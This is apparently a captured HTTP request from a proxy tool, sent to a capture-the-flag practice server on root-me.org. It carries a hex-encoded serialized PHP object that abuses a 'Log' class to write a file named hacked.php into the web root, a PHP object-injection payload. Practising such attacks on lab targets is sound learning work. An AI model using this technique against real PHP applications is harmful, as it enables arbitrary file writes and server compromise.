 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: ctf06.root-me.org
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Cookie: msg_history=explication_site_multilingue%3B;
spip_session=125787_75fa69ad9c9960a7027e1eec47334c01; uid=wKgbZF4HW0S/7UNkGbrCAg==
Content-Type: application/x-www-form-urlencoded
Content-Length: 285
param=%4f%3a%33%3a%22%4c%6f%67%22%3a%32%3a%7b%73%3a%38%3a%22%66%69%6c%65%6e%61%6d%65%22%3b%
73%3a%33%32%3a%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%73%63%72%69%70%74%7a%2f%68%61%6
3%6b%65%64%2e%70%68%70%22%3b%73%3a%34%3a%22%64%61%74%61%22%3b%73%3a%36%3a%22%68%61%63%6b%65
%64%22%3b%7d